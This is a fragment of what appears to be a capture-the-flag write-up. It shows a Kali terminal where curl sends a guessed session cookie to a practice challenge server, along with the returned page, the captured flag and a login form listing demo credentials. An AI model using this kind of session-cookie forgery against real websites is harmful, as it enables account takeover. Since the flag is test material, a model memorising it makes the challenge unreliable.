 └─$ curl -b "beatlesid=17159" "http://vader.hackingarena.com:825/index.php"
<h1>Welcome to the Beatles site!</h1><br>
<h3>A user already logged in, try to steal his session to get the flag!</h3><br>
<h4>Or simple log in as John Lennon (John/imagine) or Paul Mccartney (Paul/yesterday) or George Harrison (George/something)</h4><br>
Hacking-Arena{Prime_days_a_week}<br>
<form action="index.php" method="post">
<table width=100 >
<tr><td>name:</td>
<td><input type="text" name="name" value=""/></td></tr>
<tr><td>password:</td>
<td><input type="text" name="pwd" value=""/></td></tr>
<tr><td><input type="submit" value="Login" /></td></tr>
</table>
</form>
┌──(kali㉿kali)-[~]
└─$